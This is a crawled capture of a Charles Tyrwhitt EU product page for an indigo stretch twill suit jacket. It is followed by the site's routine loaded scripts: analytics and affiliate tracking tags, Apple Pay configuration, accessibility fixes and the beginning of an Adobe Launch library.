utag_data = {"global":{"timestamp":"2026-01-22 02:20:31","site_language":"en_IE","campaign_site":"eurdefault","campaign_source":"EU DIRECT LOAD","sfcc_country":"EU","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"f2bcd6e450e5630d56ebed7870"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"bcmnE3PsgsA1l9xYfgfaJESFTH"},"products":[{"name":"Natural Stretch Twill Suit Jacket - Indigo Blue","id":"SUB0506IDG","sku":"SUB0506IDG","price_status":"Reduced Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"clr_blazers","unit_price":"149.00","unit_was_price":"299.00","promotion_value":"150.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Natural Stretch Twill Suit Jacket - Indigo Blue","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Natural Stretch Twill Suit Jacket - Indigo Blue exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Natural Stretch Twill Suit Jacket - Indigo Blue";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG EU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503774',    dynamicEnterpriseId = '1565073',    dynamicTagId = '458337738897';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-EU-Site\/en_IE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769041100886/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg
body_size: 1275
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 19C9.31886 19 7.67547 18.5015 6.27766 17.5675C4.87984 16.6335 3.79037 15.306 3.14703 13.7528C2.50368 12.1996 2.33535 10.4906 2.66333 8.84173C2.9913 7.1929 3.80085 5.67834 4.9896 4.4896C6.17834 3.30085 7.6929 2.4913 9.34173 2.16333C10.9906 1.83535 12.6996 2.00368 14.2528 2.64703C15.806 3.29037 17.1335 4.37984 18.0675 5.77766C19.0015 7.17547 19.5 8.81886 19.5 10.5C19.5 12.7543 18.6045 14.9164 17.0104 16.5104C15.4164 18.1045 13.2543 19 11 19ZM11 2.68C9.45335 2.68 7.94144 3.13864 6.65544 3.99791C5.36945 4.85718 4.36714 6.0785 3.77527 7.50742C3.18339 8.93634 3.02853 10.5087 3.33026 12.0256C3.632 13.5425 4.37678 14.9359 5.47043 16.0296C6.56407 17.1232 7.95747 17.868 9.4744 18.1697C10.9913 18.4715 12.5637 18.3166 13.9926 17.7247C15.4215 17.1329 16.6428 16.1306 17.5021 14.8446C18.3614 13.5586 18.82 12.0467 18.82 10.5C18.82 8.42601 17.9961 6.43696 16.5296 4.97043C15.063 3.50389 13.074 2.68 11 2.68Z" fill="#373737"/>
<path d="M12.9337 8.15175C12.9374 8.35906 12.888 8.56388 12.7903 8.74675C12.6893 8.9248 12.5681 9.09059 12.429 9.24081C12.2828 9.39302 12.1247 9.53336 11.9562 9.6605C11.7809 9.79331 11.6268 9.92081 11.4834 10.0536C11.3475 10.1755 11.2263 10.3128 11.1222 10.4627C11.0281 10.6004 10.9781 10.7634 10.9787 10.9302C10.9899 11.1104 11.022 11.2887 11.0743 11.4614C11.1354 11.6987 11.2135 11.9313 11.3081 12.1574C11.3123 12.1909 11.3123 12.2248 11.3081 12.2583C11.309 12.3152 11.2881 12.3704 11.2497 12.4124C11.1808 12.4756 11.0965 12.5196 11.0053 12.5399C10.7096 12.2088 10.4579 11.8409 10.2562 11.4455C10.1266 11.1893 10.0524 10.9088 10.0384 10.6221C10.0331 10.3178 10.141 10.0225 10.3412 9.79331C10.5476 9.55879 10.7733 9.34199 11.0159 9.14518C11.2603 8.94331 11.4887 8.74143 11.6906 8.53956C11.7893 8.45183 11.8689 8.34482 11.9247 8.22513C11.9804 8.10544 12.011 7.9756 12.0147 7.84362C12.0189 7.69098 11.9918 7.5391 11.935 7.39737C11.8925 7.28348 11.8232 7.18146 11.7331 7.09987C11.649 7.02296 11.5493 6.96499 11.4409 6.92987C11.3278 6.89238 11.2095 6.87267 11.0903 6.87143C10.9508 6.88516 10.8164 6.93058 10.6972 7.00425C10.5011 7.12996 10.3518 7.31662 10.2722 7.5355C10.2497 7.58885 10.2108 7.63363 10.1611 7.66326C10.1114 7.6929 10.0535 7.70584 9.99591 7.70018H9.82591C9.73866 7.69228 9.65289 7.67262 9.57091 7.64175C9.49114 7.61667 9.41306 7.58651 9.33716 7.55143C9.27341 7.51956 9.23622 7.48237 9.23622 7.43987C9.23559 7.27311 9.28561 7.11008 9.37966 6.97237C9.47555 6.82321 9.60237 6.69639 9.75153 6.6005C9.91444 6.49121 10.0938 6.40871 10.2828 6.35612C10.4839 6.29153 10.6932 6.25576 10.9043 6.24987C11.1862 6.24169 11.4666 6.2928 11.7274 6.39987C11.9882 6.50694 12.2236 6.6676 12.4184 6.87143C12.5842 7.05049 12.714 7.25969 12.8009 7.48768C12.8877 7.69838 12.9328 7.92389 12.9337 8.15175ZM10.2775 13.9052C10.2774 13.7999 10.2984 13.6956 10.3392 13.5985C10.38 13.5014 10.4397 13.4135 10.5149 13.3398C10.5901 13.266 10.6793 13.2081 10.7772 13.1692C10.875 13.1304 10.9797 13.1115 11.085 13.1136C11.1845 13.1127 11.2832 13.1326 11.3746 13.1719C11.4661 13.2113 11.5484 13.2692 11.6162 13.3421C11.7618 13.4931 11.842 13.6954 11.8393 13.9052C11.8437 14.0142 11.8262 14.123 11.7879 14.2252C11.7496 14.3274 11.6912 14.4209 11.6162 14.5002C11.5473 14.5713 11.4647 14.6278 11.3734 14.6661C11.2821 14.7045 11.184 14.7239 11.085 14.7233C10.9793 14.7263 10.8741 14.7081 10.7755 14.6698C10.677 14.6315 10.5871 14.5738 10.5112 14.5002C10.4326 14.4228 10.3708 14.33 10.3297 14.2276C10.2885 14.1252 10.2689 14.0155 10.2722 13.9052H10.2775Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 844
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769041100886/js/accessibility-fixes.js
body_size: 1273
content:
//SERVICE BANNER FIXES
function reslickServiceBanner(num){
    $('.js-service-banner-carousel.slick-initialized').slick('unslick');
    $('.js-service-banner-carousel').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 3000,
        arrows: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>",
    });
}
if ($('.js-service-banner-carousel.slick-initialized').length > 0){
    reslickServiceBanner()
} else {
    $('.js-service-banner-carousel').one('init', function() {
        setTimeout(function () {
            reslickServiceBanner();
        }, 0);
    });
}

//PDP internal slick fix START
if ($('.js-internal-links-inner.slick-initialized').length > 0) {
    reinitInternalSlick();
} else {
    $('.js-internal-links-inner').one('init', function() {
        setTimeout(function () {
            reinitInternalSlick();
        }, 0);
    });
}
function reinitInternalSlick() {
    var $internalSlick = $('.js-internal-links-inner');
    var listWidth = $internalSlick.find('.slick-list').width();
    var widthCounter = 0;
    var $slides = $internalSlick.find('.slick-slide');
    var counter = 0;
    
    for (var i=0; i < $slides.length; i++) {
        widthCounter += $slides.eq(i).outerWidth(true);
    
        if (widthCounter < listWidth) {
            counter++;
        } else {
            break;
        }
    }
    $internalSlick.slick('unslick');
    $internalSlick.slick({
        infinite: false,
        slidesToShow2: true,
        slidesToShow: counter,
        swipeToSlide: true,
        variableWidth: true,
        swipe: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",
        arrows: true
    });
}
//PDP internal slick fix END

//COUNTRY ARIA REQUIRED BUG
setTimeout(function () {
    $('#dwfrm_singleshipping_shippingAddress_addressFields_county').attr('aria-required', 'false');
    $('#dwfrm_billing_billingAddress_addressFields_county').attr('aria-required', 'false');
}, 500);

//PDP EXTRAS SLICK BUG
var $extrasSlick = $('.js-pdp-addons-slick');
$extrasSlick.on('init', function() {
    setTimeout(function () {
        var $extrasPrevButton = $extrasSlick.find('.slick-prev');
        var $extrasNextButton = $extrasSlick.find('.slick-next');
        $extrasPrevButton.attr('aria-label', 'Previous extra product');
        $extrasNextButton.attr('aria-label', 'Next extra product');
    }, 0);
});

//fit tool button fix
$('.js-fit-tool-secondary-button').attr('role', 'button');

//checkout phone input info
$(".js-co-phoneno").each(function () {
    var infoText = $(this).find(".js-co-phoneno-info").text().trim();
    $(this).find("input.form__input").attr("aria-label", infoText);
});

//Payment validation error fix START
$('.js-payments-group').find('.payment__error').attr('role', 'alert');

// PDP CAROUSEL thumbnails alts
$(".pdpsmallimage__wrap img").attr("alt", "");

// cart page product's img and gift svg alt  remove
$(".js-cart-panel .js-thumb-img, .js-cart-panel .item__add-gift-icon").attr("alt", "");
 
$('.js-thumb-img').attr("alt", "");
$(document).on("ajaxComplete", function() {
    setTimeout(function () {
        $('.js-thumb-img').attr("alt", "");
    }, 1000);
});
 
$('.single-image').attr("alt", "");

//Minicart line items fix START
$('.js-mini-cart-product').find('img').attr('alt', '');
if ($('.js-minicart').length > 0) {
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.js-mini-cart-product').find('img').attr('alt', '');
            }
        });
    });

    observer.observe($('.js-minicart')[0], { childList: true, subtree: true });
}
//Cart page line items fix START
$('.js-cart-row').find('img').attr('alt', '');
$('.basket-img_class_attr').attr('alt', '');
//Cart page line items fix END

//Checkout payment adyen fix START
$('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
$('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');

if ($('.js-adyen-payment-methods').length > 0) {
    $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
    $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
                $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
            }
        });
    });

    observer.observe($('.js-adyen-payment-methods')[0], { childList: true, subtree: true });
}
//Checkout payment adyen fix END

//Checkout security icon START
$('.checkout-content__header-img').attr('alt', '');
//Checkout security icon END

//Fix missing shake a leg alt text
$("[src*=SHAKE_A_LEG]").attr('alt', 'Shake a leg!');

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 333
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 147
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -13
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 391
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-EU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcmnE3PsgsA1l9xYfgfaJESFTH&userId=&emailId=&product=id%3A%3ASUB0506IDG%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&locale=en_IE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fnatural-stretch-twill-suit-jacket---indigo-blue%2FSUB0506IDG.html&ls=true&_=1769048436565&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcmnE3PsgsA1l9xYfgfaJESFTH%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22SUB0506IDG%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_IE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fnatural-stretch-twill-suit-jacket---indigo-blue%2FSUB0506IDG.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769048436565%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 373
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcmnE3PsgsA1l9xYfgfaJESFTH","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-EU%22%3A%5B%7B%22id%22%3A%22SUB0506IDG%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 10
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 95
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102293
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-21T13:37:37Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var 